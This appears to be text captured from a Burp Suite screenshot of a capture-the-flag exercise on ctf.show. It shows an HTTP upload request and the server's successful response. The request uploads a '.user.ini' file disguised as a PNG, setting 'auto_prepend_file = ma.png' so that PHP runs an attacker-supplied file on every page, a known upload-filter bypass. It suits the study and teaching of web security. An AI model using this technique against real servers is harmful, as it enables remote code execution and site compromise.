 请求
Pretty 原始 十六进制 \n
1 POST /upload.php HTTP/1.1
2 Host: 4e2f8c5d-4903-46c2-a454-2826fe44da19.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------14981672592224608981209274104
9 Content-Length: 244
10 Origin: http://4e2f8c5d-4903-46c2-a454-2826fe44da19.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://4e2f8c5d-4903-46c2-a454-2826fe44da19.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------14981672592224608981209274104
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file = ma.png
20 -----------------------------14981672592224608981209274104--
21
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 16 Jul 2021 05:35:30 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 36
7 Connection: close
8
9 {"code":0,"msg":"upload\/.user.ini"}